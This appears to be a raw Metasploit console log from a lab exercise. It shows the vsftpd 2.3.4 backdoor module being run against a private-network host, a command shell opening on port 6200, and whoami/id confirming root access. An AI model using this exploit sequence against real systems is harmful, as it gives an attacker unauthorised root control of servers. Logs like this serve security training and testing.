 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.197.197:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.197.197:21 - USER: 331 Please specify the password.
[+] 192.168.197.197:21 - Backdoor service has been spawned, handling...
[+] 192.168.197.197:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.197.193:46319 -> 192.168.197.197:6200) at 2020-02-14 14:14:43 +0800
whoami
root
id
uid=0(root) gid=0(root)